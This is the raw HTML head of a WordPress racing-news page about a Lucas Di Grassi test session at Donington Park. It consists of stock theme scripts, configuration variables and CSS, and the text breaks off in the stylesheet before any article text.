

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/
body_size: 22784
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>LUCAS DI GRASSI LEADS THE WAY IN SECOND DONINGTON PARK TEST | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The National Classic Tour 2014 Historic Car Tour' href='https://buildraceparty.com/the-national-classic-tour-2014/' />
<link rel='next' title='William Petrow of Broken Motorsports at Team Oneil Rally School' href='https://buildraceparty.com/william-petrow-broken-motorsports-team-oneil-rally-school/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=9298' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"11e4e09551","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49d1343c1a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
